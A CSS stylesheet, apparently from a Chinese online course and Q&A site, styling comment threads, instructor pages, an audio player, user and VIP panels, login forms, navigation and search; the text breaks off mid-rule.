.comment-list .comment-wrap:hover .comment-delete,.comment-list .comment-wrap:hover .report {
    display: inherit
}

.comment-list p {
    margin: 10px 0;
    line-height: 1.8;
    font-size: 14px;
    word-break: break-word
}



.comment-list .info {
    display: inline-block;
    vertical-align: middle
}

.comment-list .name {
    font-size: 15px;
    color: #333
}

.comment-list .name:hover {
    color: #2f2f2f
}

.comment-list .author-tag {
    margin-left: 2px;
    padding: 0 2px;
    font-size: 12px;
    color: #ea6f5a;
    border: 1px solid #ea6f5a;
    border-radius: 3px;
    vertical-align: middle
}

.comment-list .meta {
    font-size: 15px;
    color: #969696
}

.comment-list .meta span {
    margin-right: 6px
}

.comment-list .tool-group a {
    margin-right: 10px;

    color: #8590A6;
    display: inline-block
}

.comment-list .tool-group a:hover {
    background-color: initial;
    color: hsl(220.00000000000003, 15.6398104265%, 53.6274509804%);
}

.comment-list .tool-group a:hover .ic-zan {
    color: #ea6f5a
}

.comment-list .tool-group a i {
    margin-right: 0px;
    font-size: 14px;
    vertical-align: middle
}
.comment-list .tool-group a i.fa-thumbs-o-up-y{
    position:relative;
    top:-2px;

}
.comment-list .tool-group a i.fa-eject{
    position:relative;
    top:-2px;
    color: #0084FF;

}
.comment-list .tool-group a.dianzan {

    height: 28px;
    padding-left: 10px;
    line-height: 28px;
    padding-right: 10px;
    border-radius: 3px;
    color: #0084FF;
    background: rgba(0, 132, 255, 0.1);
    border-color: transparent;
}

.fa-commentingicon{
    width: 15px;
    height: 12px;
    background-image: url(images/card-pinglun.svg?v=1);
}
.fa-commentingicon:hover{
    background-image: url(images/pinglunhover.svg?v=1);
}
}
.comment-list .tool-group a span {
    vertical-align: middle;
    color: #bbb;
    font-size: 13px;
}

.comment-list .tool-group a.active i {
    color: #ea6f5a
}

.comment-list .tool-group a.active span {
    color: #333
}

.comment-list .normal-comment-list {
    margin-top: 10px
}

.comment-list .normal-comment-list .top .author-only {
    margin-left: 10px;
    padding: 4px 8px;
    font-size: 12px;
    color: #969696;
    border: 1px solid #e1e1e1;
    border-radius: 3px
}

.comment-list .normal-comment-list .top .author-only.active {
    color: #fff;
    border: 1px solid #ea6f5a;
    background-color: #ea6f5a
}

.comment-list .normal-comment-list .top .close-btn {
    margin-left: 10px;
    font-size: 12px;
    color: #969696
}

.comment-list .normal-comment-list .top .pull-right a {
    margin-left: 10px;
    font-size: 12px;
    font-weight: 400;
    color: #969696;
    display: inline-block
}

.comment-list .normal-comment-list .top .pull-right .active,.comment-list .normal-comment-list .top .pull-right a:hover {
    color: #2f2f2f
}

.comment-list .normal-comment-list .close-comment,.comment-list .normal-comment-list .no-author-comment,.comment-list .normal-comment-list .no-comment {
    width: 226px;
    height: 92px;
    margin: 30px auto 20px;
    background: url(images/nocomment.png) no-repeat;
    background-size: contain
}

.comment-list .normal-comment-list .close-comment {

    background-size: contain
}

.comment-list .normal-comment-list .no-author-comment {

    background-size: contain
}

.comment-list .normal-comment-list .text {
    margin-bottom: 50px;
    text-align: center;
    font-size: 12px;
    color: #969696
}

.comment-list .normal-comment-list .text a,.comment-list .normal-comment-list .text a:hover {
    color: #0085ee
}

.comment-list .normal-comment-list .open-block {
    padding: 30px 0 50px;
    text-align: center;
    border-top: 1px solid #f0f0f0
}

.comment-list .normal-comment-list .open-block .open-btn {
    padding: 10px 20px;
    font-size: 14px;
    color: #969696;
    border: 1px solid #dcdcdc;
    border-radius: 4px
}

.comment-list .sub-comment-list {
    margin-top: 20px;
    padding: 5px 0 5px 20px;
    border-left: 2px solid #d9d9d9
}

.comment-list .sub-comment-list p {
    margin: 0 0 5px;
    font-size: 14px;
    line-height: 1.5
}

.comment-list .sub-comment-list a,.comment-list .sub-comment-list a:hover {
    color: #0085ee
}

.comment-list .sub-comment-list .new-comment {
    margin: 0
}

.comment-list .sub-comment-list .new-comment .sign-container,.comment-list .sub-comment-list .new-comment textarea {
    width: 100%
}

.comment-list .sub-comment-list .new-comment .emoji {
    margin: 15px 0 0
}

.comment-list .sub-comment-list .emoji-modal-wrap .emoji-modal {
    left: -48px
}

.comment-list .sub-comment {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px dashed #f0f0f0
}

.comment-list .sub-comment:last-child {
    margin: 0;
    padding: 0;
    border: none
}

.comment-list .sub-comment .report,.comment-list .sub-comment .subcomment-delete {
    float: right;
    margin: 1px 0 0 10px;
    display: none
}

.comment-list .sub-comment:hover .report,.comment-list .sub-comment:hover .subcomment-delete {
    display: inherit
}

.comment-list .sub-tool-group {
    font-size: 12px;
    color: #969696
}

.comment-list .sub-tool-group a {
    margin-left: 10px;
    color: #969696
}

.comment-list .sub-tool-group a:hover {
    color: #333
}

.comment-list .sub-tool-group a i {
    margin-right: 5px;
    font-size: 14px;
    vertical-align: middle
}

.comment-list .sub-tool-group a span {
    vertical-align: middle
}

.comment-list .more-comment {
    font-size: 14px;
    color: #969696;
    border: none
}

.comment-list .add-comment-btn {
    color: #969696!important
}

.comment-list .add-comment-btn:hover {
    color: #333!important
}

.comment-list .add-comment-btn i {
    margin-right: 5px
}

.comment-list .line-warp {
    margin-left: 10px;
    padding-left: 10px;
    border-left: 1px solid #d9d9d9
}

.comment-list .new-comment .sign-container,.comment-list .new-comment textarea {
    padding: 10px 15px;
    width: 100%;
    height: 80px;
    font-size: 13px;
    border: 1px solid #dcdcdc;
    border-radius: 4px;
    background-color: hsla(0,0%,71%,.1);
    resize: none;
    display: inline-block;
    vertical-align: top;
    outline-style: none;
    box-sizing: border-box;
}

.comment-list .new-comment .sign-container {
    text-align: center
}

.comment-list .new-comment .btn-sign {
    width: 78px;
    margin: 11px 10px 0 0;
    padding: 7px 18px;
    font-size: 14px;
    border: none;
    border-radius: 4px;
    color: #fff!important;
    background-color: #0085ee;
    outline: none
}

.comment-list .new-comment .btn-sign:hover {
    color: #fff;
    background: #0085ee;

}

.comment-list .new-comment .btn-sign:hover {
    color: #fff;
    background: #0085ee;

}

.comment-list .new-comment .write-function-block {
    height: 50px
}

.comment-list .more-comment {
    font-size: 14px;
    color: #969696;
    border: none
}

.comment-list .add-comment-btn {
    color: #969696!important
}

.comment-list .new-comment .btn-send {
    float: right;
    width: 78px;
    margin: 10px 0;
    padding: 8px 18px;
    font-size: 13px;
    border: none;
    border-radius: 4px;
    color: #fff!important;
    background-color: #0085ee;
    cursor: pointer;
    outline: none;
    display: block
}

.comment-list .new-comment .btn-send:hover {
    background-color: #0085ee
}

.comment-list .new-comment .cancel {
    float: right;
    margin: 18px 30px 0 0;
    font-size: 14px;
    color: #969696
}

.comment-list .new-comment .cancel:hover {
    color: #2f2f2f
}

.comment-list .new-comment span {
    font-size: 14px;
    vertical-align: -7px
}

.sub-comment-list a, .sub-comment-list a:hover {
    color: #0085ee
}

.fa-comment,.fa-comment-o {
    background: url(images/comment.png);
    color: transparent;
    width: 18px;
    background-size: 100% 100%;
    height: 18px;
}

.fa-thumbs-o-up {
    background: url(images/agree.png);
    color: transparent;
    width: 18px;
    background-size: 100% 100%;
    height: 18px;
}
.pingluncontent{
    background:#fff;
}
.v_person {
    color: transparent;
    margin: 0 3px;
    background: url(rz.png);
    width: 12px;
    background-size: 100% 100%;
    height: 12px;
    position: relative;
    top: 0px;
}
.cursor{
    cursor:pointer;
}


/*讲师主页*/


.teachar-main  dl {
    margin-top: 0;
    margin-bottom: 20px;
}
.teachar-main .teachar-lists dl dt {


    text-align: center;
    color: #999;
    font-weight: normal;
    border-right: 1px solid #eee;
}
.teachar-main .teachar-lists dl dt .img-circle {
    background-color: #dbdbdb;
    vertical-align: middle;
}
.img-circle {
    border-radius: 50%;
}
.teachar-main .teachar-lists dl dt .teachar-name {
    color: #000;
    font-size: 16px;
}
.mt-10 {
    margin-top: 10px;
}
.text-weight {
    font-weight: bold;
}

.teachar-main .teachar-lists .tecinfo {
    padding: 35px;
    min-height: 220px;
    background-color: #fff;
    border-radius: 8px;
    border: solid 1px #f2f2f2;
    overflow: hidden;
    margin-bottom: 20px;
}
.teachar-main .teachar-detail .teachar-lists .tecinfo {

    min-height: 220px;
    height: auto;
}

.teachar-lists {
    text-align: center;
}
.teachar-lists .img-circle{
    margin: 0 auto;
}
.teachar-lists .signature{
    text-align: center;
    color: #999;
    font-weight: normal;
}
.teachar-lists .introductioninfo{
    text-align: justify;
}
.white-bg-bord {
    background-color: #fff;
    border: 1px solid #eee;
}
.u_courselist{
    padding: 20px;
}
.hotteacherlist{
    margin-top: 20px;
    margin-bottom: 20px;
}
.teachar-items .item {
    display: inline-block;
    margin-left: 10px;
    margin-right: 10px;
    padding: 0 35px;
    width: auto;
    height: 280px;
    background-color: #f8f8f8;
    vertical-align: middle;
}
.teachar-items .item img {
    margin-top: -20px;
    width: 110px;
    height: 110px;
    background-color: #dbdbdb;
}
.title-box {
    font-size: 16px;
}
.teachar-items .item .teachar-desc {
    height: 80px;
    line-height: 26px;
    overflow: hidden;
    font-size: 14px;
}
.teachar-items .item .teachar-desc span {
    line-height: normal;
}
a.more, span.more {
    color: #666;
    font-size: 12px;
}
.teachar-items {

    padding-bottom: 45px;
    text-align: center;
}
.teachar-items a{
    color: #333;
}
.teachar-items .telitem{
    margin-top: 65px;
}
.course-type-tag.course-list-tag .fa{
    color:#fff;
}
#accordion .fa{
    color:#3280fc;
}
.tab-content .pingluncontent{
    margin-top:10px;
}
.tab-content .pingluncontent .answerlist ,.tab-content .pingluncontent .postarticleform{
    padding-left:0px;
    width:100%;
}
.tab-content .pingluncontent .btnpostarticle{
    padding-left:0px;
    width:100%;
}
.common-content #tab-1{
    padding-top:10px;
}
.containner_in {
    position: relative;
    max-width: 560px;
}

.audiojs {
    position: relative;
    width: 100%;
    overflow: hidden;
    margin: 0px auto;
    height: 80px;
    border: 1px solid #e7e7e7;
    border-radius: 5px;
    padding: 0 14px 0 70px;
    background-color: #fcfcfc;
}
.audiojs {
    padding: 0 22px 0 106px;
    height: 98px;
    width: auto;
}
.audiojs audio {
    position: absolute;
    left: -1px;
}
.audiojs .play-pause {
    position: absolute;
    top: 18px;
    left: 18px;
    width: 68px;
    height: 68px;
    border-radius: 50%;
    overflow: hidden;
    background: #3280fc;
}
.audiojs p {
    display: none;
    width: 45px;
    height: 45px;
    margin: 0px;
    cursor: pointer;
    background-size: 45px 180px !important;
}
.containner_in .audiojs .play {
    background-position: -18px -17px;
}
.containner_in .audiojs p {
    background-image: url('images/player.png');
    background-repeat: no-repeat;
    background-size: 100px 400px!important;
    width: 68px;
    height: 68px;
}



.audiojs .play {
    display: block;
}
.audiojs .pause {
    /*  display: block;*/
}
.containner_in .audiojs .pause {
    background-position: -17px -215px;
}
.containner_in .audiojs p {
    background-image: url('images/player.png');
    background-repeat: no-repeat;
    background-size: 100px 400px!important;
    width: 68px;
    height: 68px;
}

.audiojs .pause {
    background: url('images/player.png') 0 -135px no-repeat;
}
.audiojs .scrubber {
    position: relative;
    width: auto;
    overflow: hidden;
    height: 2px;

}
.audiojs .name {
    display: none;
}
.audiojs .scrubber, .audiojs .loaded, .audiojs .progress {
    height: 10px;
    cursor: pointer;
}

.audiojs .progress {
    position: absolute;
    top: 0px;
    left: 0px;
    height: 2px;
    width: 0px;
    background: #14ab15;
    z-index: 1;
}

.audiojs .scrubber {
    margin-top: 55px;
    overflow: visible;
    width: 100%;
}

.audiojs .loaded {
    position: absolute;
    top: 0px;
    left: 0px;
    height: 14px;
    width: 0px;
    background: #eaeaea;
}
.audiojs .progress {
    background: #ff5900;
}
.audiojs .scrubber, .audiojs .loaded, .audiojs .progress {
    height: 10px;
    cursor: pointer;
}
.audiojs .progress:after {
    position: absolute;
    top: -7px;
    right: -28px;
    content: " ";
    width: 28px;
    height: 22px;
    background-image: url('images/pb.png');
    background-size: 28px 22px;
    background-repeat: no-repeat;
}
.audiojs .loaded {
    width: 400px;
}
.audiojs .scrubber, .audiojs .loaded, .audiojs .progress {
    height: 10px;
    cursor: pointer;
}


.audiojs .time {
    padding-top: 6px;
    line-height: 1;
    font-size: 12px;
    color: #bebebe;
}
.audiojs .time {
    position: absolute;
    top: 22px;
    left: 106px;
}
.audiojs .time, .containner_time {
    font-size: 18px;
    color: #666;
    line-height: 1;
}
.audiojs .time em {
    float: left;
    font-style: normal;
}
.audiojs .time strong {
    float: right;
    font-weight: normal;
    font-size: 0;
}
.audiojs .error-message {
    float: left;
    display: none;
    margin: 0px 10px;
    height: 36px;
    width: 230px;
    overflow: hidden;
    line-height: 36px;
    white-space: nowrap;
    color: #fff;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    -icab-text-overflow: ellipsis;
    -khtml-text-overflow: ellipsis;
    -moz-text-overflow: ellipsis;
    -webkit-text-overflow: ellipsis;
}
.containner_time {
    position: absolute;
    top: 28px;
    right: 22px;
}
.audiojs .time, .containner_time {
    font-size: 18px;
    color: #666;
    line-height: 1;
}
.scrubber input[type="range"] {
    -webkit-box-shadow: 0 1px 0 0px #eee, 0 1px 0 #eee inset, 0px 2px 10px 0px #eee inset, 1px 0px 2px rgba(0, 0, 0, 0.4) inset, 0 0px 1px rgba(0, 0, 0, 0.6) inset;
    margin-top: 2px;
    background: -o-linear-gradient(#3280fc,#3280fc) no-repeat,#eee;
    background: -moz-linear-gradient(#3280fc,#3280fc) no-repeat,#eee;
    background: -webkit-linear-gradient(#3280fc,#3280fc) no-repeat,#eee;
    background-size: 0 100%;
    border-radius: 15px;
    width: 100%;
    -webkit-appearance: none;
    height: 10px;
    outline:none;
}
.scrubber   input[type="range"]::-webkit-slider-thumb {
    -webkit-appearance: none;
    cursor: default;
    top: -5px;
    height: 30px;
    width: 20px;
    transform: translateY(-4px);
    background: none repeat scroll 0 0 #eee;
    border-radius: 15px;
    -webkit-box-shadow: 0 -1px 1px black inset;
}

/*用户中心*/
.user_header{

    padding: 20px;
    min-height: 150px;
    border: 1px solid #eee;
    background: #fff;
    box-sizing: border-box;
    margin-bottom: 10px;
}
.user_header .user-avatar {
    width: 80px;
    height: 80px;
    position: relative;
    display: inline-block;
}
.user_header .user-avatar .avatar {
    width: 100%;
    border-radius: 50%;
    max-width: 100%;
    vertical-align: middle;
    border-style: none;
}
.user_header .u_username{
    font-weight: 700;
    font-size: 22px;
    vertical-align: middle;
}
.vip{
    margin: 0 5px;
    color: #fec42d;
    font-weight: 700;
    vertical-align: middle;
    font-size: 22px;
    font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
}
.open-vip{
    vertical-align: -1px;
    font-size: 12px;
    color: #337ab7;
    text-decoration: none;
    font-weight: 700;
}
.user_header .join_in,.user_header .zhanji{
    margin-top: 15px;
    line-height: 20px;
    letter-spacing: .5px;
    font-size: 14px;
    color: #666;
}
.user_header .zhanji span{
    color: #ea644a;
}
.user_header .fa-edit{
 color: #337ab7;
    cursor: pointer;
     vertical-align: -1px;
     margin-left:5px;
}
.course-list-cntr .btn-group-wrapper {
    margin-bottom: 10px;
}
.vipitem{
	height:30px;
	line-height:30px;
	width:80%;
	text-align:center;
	background:#f1a325;
	color:#fff;
	cursor:pointer;
	margin:0 auto;
	margin-bottom:10px;
}
.greenbg{
	background:#41c074;
}
.bluebg{
	background:#3280fc;
}
.redbg{
	background:#ea644a;
}
.vipitem input[type=checkbox], .vipitem  input[type=radio]{
	display:inline-bolck;
    width: 18px;
    height: 18px;
    vertical-align: -3px;
}
.vipitem .fa{
	margin-left:3px;
}
.myvipform h2{
	    padding-left: 34px;
}
.btng{
	margin-top:10px;
}
#paymodel .btn{
	margin:0 auto;
}
#paymodel .row{
	margin:20px;
}
.course-info-body .info-meta-data .followed{
	color: #3280fc;
}
.course-info-body .info-meta-data .info-header-right{

}
#new_session{
	max-width:400px;
	margin:0 auto;
	min-height:300px;
}
.loginmain .logo{
    text-align: center;
    max-width: 150px;
    margin: 0 auto;
    margin-bottom: 10px;
}
.loginmain .logo a{
		margin:0 auto;
}
.loginmain .logo img{
	width:100%;

}
#new_session .otherlink a{
	 font-size:13px;
	margin-right:20px;
		color:#3280fc;
}
#new_session .otherlink a.areg{
	color:#3280fc;
}
#new_session .otherlink .youkeview{
	    float: right;
    color: #ea644a;
    margin-right: 0px;
    font-size:13px;
    
}
.regxieyi{
	font-size:13px;
	color:#3280fc;
}
.regxieyi #net_auto_reg{

}
.redpoint{
top: 5px;
    right: 10px;
    position: absolute;
    border-radius: 50%;
    background: #3280fc;
    color: #fff;
    width: 10px;
    height: 10px;
    display: block;
    padding: 5px;
    line-height: 0px;
    text-align: center;
    display:none;
}
#new_session #testbtn{
	margin-top:10px;
}
.needimgcode{
	position:relative;
}
.needimgcode #verifycode{
	position:absolute;
    right: 5px;
    top: 32px;
    cursor:pointer;
}
.s_main{
	padding:10px;
}
.s_main .s_box_content{
	
	    margin-bottom: 10px;
    padding: 20px;
    border: 1px solid #eee;
    background: #fff;
}
.rs_c_word{
	color:#3280fc;
}
.side_user {
	margin-top:10px;
	background: #fff;padding:10px;
}
.side_user .info_left dd p.p1 {
    height: 20px;
    overflow: visible;
    line-height: 20px;
    clear:both;
}
.side_user .dpblock100 {
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 50%;
}
.side_user .userinfo-left .doc_pic_box dt {
        width: 80px;
    height: 80px;
    border: 5px solid #fff;
    border-radius: 10%;
    /* overflow: hidden; */
    text-align: center;
    margin: 0 auto;
}
.side_user dt a{
	padding:0px;
}


/* header */
#header {
    height: 34px;
    line-height: 34px;
    border-bottom: 1px solid #eee;
}
#header .offical {
    padding-left: 18px;
}
#header .header-item {
    display: inline-block;
    padding: 0 10px;
}
#header .header-item:last-of-type {
    padding-right: 0;
}
#header .header-item:hover{
    color: #0085EE;
}

/* nav */
#nav{
    height: 80px;
    background-color: #ffffff;
    padding-top: 20px;
    box-sizing: border-box;
}
#nav .logo{
    margin-right: 60px;
}
#nav .menu .nav-item{
    margin: 0 15px;
    display: inline-block;
    padding: 12px 0 8px 0;
    line-height: 16px;
    position: relative;
}
#nav .menu .nav-item .mask{
    position: absolute;
    right: -23px;
    top: 0px;
    font-size: 8px;
    line-height: 8px;
    border-radius: 2px;
    display: block;
    background: #f55449;
    padding: 2px;
    color: #ffffff;
}
#nav .menu .nav-item .mask .arrow{
    width: 0;
    height: 0;
    /* border-left: 6px solid #f55449; */
    border-left: 0px solid;
    border-top:5px solid;
    border-right: 8px solid;
    border-bottom: 0px solid;
    border-color: #f55449 transparent transparent transparent;
    position: absolute;
    left:0;
    bottom: -4px;
    display: block;
}

#nav .menu .nav-item.active , #nav .menu .nav-item:hover{
    color: #0085EE;
    border-bottom: 2px solid #0085EE;
}
#nav .search{
    height: 36px;
    padding: 2px;
    background-color: #0085EE;
    width: 194px;
    border-radius: 4px;
    margin-left: 70px;
    box-sizing: border-box;
}
#nav #search{
    height: 32px;
    padding: 11px;
    width: 153px;
        box-sizing: border-box;
}
#nav #search::placeholder{
    color: #C8C8C8;
    font-size: 14px;
}
#nav .search-icon{
    width: 36px;
    height: 32px;
    background: url("../img/search.png") no-repeat center;
    background-size: 19px;
}
.ilblk {
    display: inline-block;
}
#nav .send{
    width:77px;
    height:36px;
    font-size: 14px;
    background:rgba(0,133,238,1);
    border-radius:4px;
    color: #ffffff;
    line-height: 36px;
    text-align: center;
    margin-left: 18px;
}
.send .down-icon{
    display: inline-block;
    width: 12px;
    height: 12px;
    margin-left: 11px;
    background: url("../img/down.png") no-repeat center;
    background-size: 12px 8px;
}
.zlogin {
	float: right;
	margin: 0 -10px 0 0;
	height: 35px;
	line-height: 35px;
	color: #999;
}

.zlogin a {
	display: inline-block;
	margin: 0 10px;
}

.zlogin .qq,.zlogin .sina {
	padding: 0 0 0 21px;
}

.zlogin .qq {
	background-position: 0 -145px;
}

.zlogin .sina {
	background-position: 0 -113px;
}

.pub-bbs-top {
	height: 30px;
	border-bottom: 1px solid #e6e6e6;
}

.pub-bbs-top-inner {
	position: relative;
	z-index: 99;
	height: 28px;
	padding: 2px 0 0;
	margin: 0 auto;
	float: right;
}

.pub-bbs-top a {
	text-decoration: none;
}

.pub-bbs-top a:hover {
	color: #f60;
	text-decoration: underline;
}

.pub-bbs-nav,.pub-bbs-login {
	padding: 0;
	margin: 0;
	list-style: none;
}

.pub-bbs-nav {
	float: left;
}

.pub-bbs-login {
	float: right;
}

.pub-bbs-nav li,.pub-bbs-login li {
	float: left;
	padding: 0 10px 0 11px;
	line-height: 28px;
	background-position: -99px -60px;
}

.pub-bbs-login li {
	padding: 0 0 0 11px;
}

.pub-bbs-nav .pub-nav-home {
	padding-left: 0;
	background: none;
}

.pub-bbs-nav a,.pub-bbs-login a {
	color: #666;
}

.pub-bbs-login .pub-user-bar {
	padding: 0 3px 0 0;
	position: relative;
	font-family: "Simsun",simsun;
	color: #ccc;
	background: none;
}

.pub-user-bar span {
	color: #666;
	margin: 0 6px;
}

.pub-user-bar a {
	margin-right: 7px;
	font-family: arial;
	color: #01439a;
}

.pub-user-bar span a {
	margin: 0;
}

.pub-login-tips {
	position: absolute;
	top: 28px;
	left: 65px;
	z-index: 8;
	margin: 0;
	padding-left: 36px;
	width: 212px;
	height: 36px;
	line-height: 36px;
	border: 1px solid #fadf9c;
	background-color: #fff9d9;
	background-position: -75px 7px;
	color: #c60;
}

.pub-login-tips i {
	position: absolute;
	left: 25px;
	top: -6px;
	width: 11px;
	height: 6px;
	background-position: 0 -18px;
	font: 0/0 arial;
}

.pub-bbs-login .quick-login {
	padding-right: 3px;
}

.quick-login span {
	float: left;
	color: #999;
	margin-right: 7px;
}

.quick-login a {
	float: left;
	width: 24px;
	height: 24px;
	margin: 2px 8px 0 0;
	text-indent: -9999em;
	overflow: hidden;
}

.quick-login .ql-sina {
	background-position: -25px -28px;
}

.quick-login .ql-qq {
	background-position: 0 -28px;
}

.msg-ico {
	float: left;
	width: 15px;
	height: 12px;
	margin-top: 8px;
	background-position: 0 -2px;
	overflow: hidden;
	font: 0/0 arial;
}

.msg-null {
	background-position: -20px -2px;
}

.pub-logout {
	border-top: 1px dotted #ccc;
}

.msg-num {
	position: absolute;
	right: 6px;
	top: -1px;
	z-index: 3;
	height: 12px;
	line-height: 12px;
	padding: 0 3px;
	background: #f60;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	font-family: verdana;
	font-size: 10px;
	-webkit-text-size-adjust: none;
	color: #fff;
	font-weight: bold;
}

.top-close {
	position: absolute;
	right: 3px;
	top: 3px;
	width: 19px;
	height: 18px;
	background-position: -41px 0;
	cursor: pointer;
}

.pub-bbs-nav .pub-menu,.pub-bbs-login .pub-menu {
	padding: 0;
	position: relative;
	z-index: 9;
	line-height: 26px;
}

.ismore {
	float: left;
	height: 26px;
	padding: 1px 22px 1px 11px;
	line-height: 26px;
	color: #666;
	cursor: default;
}

.pub-bbs-login .pub-more-on {
	z-index: 10;
}

.pub-more-on .ismore {
	position: relative;
	z-index: 2;
	line-height: 26px;
	padding: 0 22px 2px 10px;
	margin: 0 -1px -2px 0;
	border: 1px solid #999;
	border-bottom: 0 none;
	background: #fff;
}

.ar-ico {
	position: absolute;
	top: 12px;
	right: 9px;
	width: 7px;
	height: 4px;
	font: 0/0 arial;
	background-position: -67px -4px;
}

.pub-more-on .ar-ico {
	top: 11px;
	background-position: -67px -11px;
}

.pub-more-list {
	visibility: hidden;
	position: absolute;
	top: 28px;
	padding: 2px;
	min-width: 76px;
	max-widht: 150px;
	_width: 76px;
	border: 1px solid #999;
	background: #fff;
}

.pub-more-on .pub-more-list {
	visibility: visible;
}

.pub-more-list a {
	display: block;
	height: 24px;
	line-height: 24px;
	padding: 0 8px;
	white-space: nowrap;
}

.pub-more-list a:hover {
	background: #ebebeb;
	color: #666;
	text-decoration: none;
}

.pub-more-list a span {
	color: #f30;
}

.pub-bbs-nav .pub-more-list {
	left: 0;
}

.pub-bbs-login .pub-more-list {
	right: -1px;
	_right: -2px;
}

.pub-bbs-login .pub-more-list a {
	padding: 0 20px 0 8px;
}

.pub-bbs-login .pub-follow a,.pub-bbs-login .pub-msg a {
	padding: 0 8px;
}

.pub-bbs-login .pub-msg {
	right: -1px;
}

.layer-box {
	position: fixed;
	top: 100px;
	right: 50%;
	z-index: 1000;
	overflow: hidden;
	_position: absolute;
	_top: expression(eval(document.documentElement.scrollTop+100));
	padding: 3px;
	background: rgba(0,0,0,0.2);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#2f000000,endcolorstr=#2f000000,gradientType=1);
}

.left {
	float: left;
}

.right {
	float: right;
}

.nav-headerbox,.position-inf {
	width: 100%;
	border-bottom: 1px solid #e1e1e1;
	box-shadow: 0 0 5px 0 #ededed;
	-webkit-box-shadow: 0 0 5px 0 #ededed;
	background-color: #fff;
}

.nav-headerbox {
	background-color: #fff;
}

.nav-header {
	padding: 16px 0 12px;
}

.nav-header .ask-logo {
	float: left;
	width: 130px;
	height: 26px;
	overflow: hidden;
}
.nav-header .ask-logo img{
width:100%;
height:100%;
}
.hnav {
	float: left;
	margin-left: 10px;
}

.hnav li {
	height: 26px;
	float: left;
	margin-left: 30px;
	list-style-type: none;
}

.hnav li a {
	color: #8590a6;
	font: 16px/26px "Microsoft YaHei";
}

.hnav li a:hover,.hnav li a.active {
	color: #2383dd;
	text-decoration: none;
}

.searchbox {
	width: 396px;
	height: 34px;
	float: right;
	position: relative;
	margin-top: -4px;
	z-index: 2;
	    left: 40px;
}

.searchbox .search {
	width: 164px;
	height: 32px;
	border: 1px solid #e7eaf1;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	background: #f7f8fa;
	position: relative;
}

.searchbox .search input {
	border: none;
	width: 126px;
	padding: 0 0 0 10px;
	height: 32px;
	color: #333;
	font: 14px/32px "Microsoft YaHei";
	background: #f7f8fa;
	outline: none;
	position: absolute;
}

.searchbox .search.focusin {
	border: 1px solid #9fadc7!important;
	background: #fff;
}

.searchbox .search.focusin input {
	background: #fff;
}

.searchbox .search .sear-btn {
	display: inline-block;
	width: 16px;
	height: 16px;
	
	position: absolute;
	right: 10px;
	top: 9px;
	cursor: pointer;
}

.searchbox .search.focusin .sear-btn {
	background: url(images/icons.png) no-repeat -1px -267px;
}

.searchbox .ask {
	display: inline-block;
	width: 58px;
	height: 34px;
	background: #0085ee;
	color: #fff;
	font: 14px/34px "Microsoft YaHei";
	text-align: center;
	position: absolute;
	top: 0;
	right: 140px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}

.searchbox .ask:hover {
	background: #0071cb;
	text-decoration: none;
}

.searchbox .search label {
	color: #9fadc8;
	font: 14px "Microsoft YaHei";
	position: absolute;
	top: 6px;
	left: 10px;
}

.s-history {
	width: 324px;
	border: 1px solid #e7eaf1;
	border-radius: 3px;
	padding-top: 15px;
	position: absolute;
	top: 34px;
	left: 0;
	background: #fff;
	z-index: 998;
	display: none;
}

.s-history ul {
	max-height: 200px;
	overflow: hidden;
	position: relative;
}

.s-history ul li,.s-history p.last {
	width: 100%;
	height: 40px;
	position: relative;
	overflow: hidden;
}

.s-history p.middle {
	text-align: center;
}

.s-history p.middle a,.s-history p.last a {
	color: #2a90d7!important;
}

.s-history ul li a,.s-history p.last a {
	color: #333;
	font: 14px/40px "Microsoft YaHei";
	padding-left: 20px;
	text-decoration: none;
	display: inline-block;
	max-width: 278px;
	overflow: hidden;
}

.s-history ul li:hover,.s-history p.last:hover {
	background: #f0f7fd;
	cursor: pointer;
}

.s-history ul li .close {
	display: inline-block;
	width: 10px;
	height: 10px;
	background: url(images/icons.png) no-repeat -2px -232px;
	position: absolute;
	top: 15px;
	right: 20px;
}

.s-history a.remove-btn {
	display: inline-block;
	width: 286px;
	height: 39px;
	border-top: 1px solid #e7eaf1;
	color: #175199;
	font: 14px/39px "Microsoft YaHei";
	text-align: center;
	text-decoration: none;
	margin: 0 20px;
}

.fix-hnav {
	width: 1000px;
	height: 50px;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
	display: none;
}

.fix-hnav .btns {
	position: absolute;
	right: 0;
	top: 7px;
}
.hnav .current a{
	font-weight:bold;
	color: #3280fc;
}
.nav-headerbox.ceiling {
	border-top: 1px solid #f0f0f1;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 10000;
}

.nav-headerbox.ceiling .nav-header {
	display: none;
}
.coursemenu .dropdown{
	width:auto;
	padding:0px;
	background:#fff;
	border:none;
	position:relative;

}
.coursemenu .dropdown:hover {
    box-shadow:none;
}
.coursemenu .dropdown ul{
overflow: visible;
    top: 30px;
    left: -30px;
    position: absolute;
    height: 170px;
    /* width: 70px; */
    min-width: 100px;
}
.coursemenu .dropdown .kclink{
	width:45px;
}
.coursemenu .dropdown ul li{
    float: none;
    margin: 0 10px;
    width: 70px;
    text-align: center;
    padding: 18px 0px 18px 5px;
    border-bottom: 1px solid #ccc;
    margin-left: 15px;
}
.coursemenu .dropdown ul li:hover
{
    background-color: #fff;
 }
  .coursemenu   .dropdown-menu>li>a:hover {
    text-decoration: none;
    color: #262626;
    background-color: transparent;
}


.coursemenu .dropdown ul li a{
left: -10px;
    position: relative;
    top: -13px;
    text-align: center;
    margin: 0 auto;
}

.nav-headerbox ul li {
    list-style-type: none;
}
.avatar-container-30 {
    position: relative;
}
.nav-headerbox .user {
    padding: 0 20px;
}
.works-manange a:hover {
    color: #fff;
}

.msg-box-null {
    text-align:center;
    height:225px;
    position:absolute;
    top:0;
    left:61px;
    cursor:default
}
.msg-box-null .msg-box-inner {
    padding-top:60px
}
.msg-box-null .msg-box-inner .null-images {
    display:inline-block;
    background:url(images/null-page-draw.png) no-repeat;
    background-size:180px;
    width:180px;
    height:121px;
    vertical-align:middle
}
.msg-box-null .msg-box-inner .msg-null-tips {
    line-height:20px;
    padding:0;
    margin-top:0;
